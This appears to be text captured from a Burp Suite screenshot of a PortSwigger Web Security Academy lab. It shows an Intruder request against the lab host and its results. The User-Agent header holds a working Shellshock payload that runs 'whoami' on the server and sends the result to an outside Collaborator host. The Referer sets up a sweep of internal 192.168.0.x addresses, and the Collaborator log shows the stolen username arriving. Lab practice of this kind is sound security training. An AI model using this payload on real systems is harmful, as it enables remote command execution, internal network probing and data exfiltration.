 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://ac5b1f7a1e8deac4c0f5859b00c800d0.web-security-academy.net
1 GET /product?productId=2 HTTP/1.1
2 Host: ac5b1f7a1e8deac4c0f5859b00c800d0.web-security-academy.net
3 Cookie: session=8rS1pgET8gORroP8V7rV488A5avlYal2
4 User-Agent: () { :; }; curl http://hpanp0p5r5akplmjoy649mgp3g98xx.burpcollaborator.net?c=$(whoami)
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.0.§x§:8080
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
22 2022-May-13 15:53:58 UTC DNS hpanp0p5r5akplmjoy649mgp3g98xx
23 2022-May-13 15:53:58 UTC DNS hpanp0p5r5akplmjoy649mgp3g98xx
24 2022-May-13 15:53:58 UTC HTTP hpanp0p5r5akplmjoy649mgp3g98xx
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?c=peter-zGPUkB HTTP/1.1
2 Host:
hpanp0p5r5akplmjoy649mgp3g98xx.burpcollaborator.net
3 User-Agent: curl/7.68.0
4 Accept: */*
5
6
Inspector
Request Attributes 2
Request Query Parameters 1
Request Headers 3